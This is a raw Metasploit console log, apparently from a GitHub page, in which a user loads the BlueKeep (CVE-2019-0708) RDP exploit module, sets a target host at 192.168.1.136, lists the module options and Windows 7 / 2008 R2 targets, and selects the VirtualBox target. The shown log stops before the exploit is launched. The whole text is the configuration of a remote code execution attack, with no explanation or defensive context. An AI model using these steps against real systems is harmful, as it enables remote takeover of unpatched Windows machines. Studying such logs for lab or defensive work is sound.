 msf5 > use windows/experimental/cve_2019_0708_bluekeep
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) > set RHOSTS 192.168.1.136
RHOSTS => 192.168.1.136
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) > show options
Module options (exploit/windows/experimental/cve_2019_0708_bluekeep):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.136 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) > set target 2
target => 2
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) >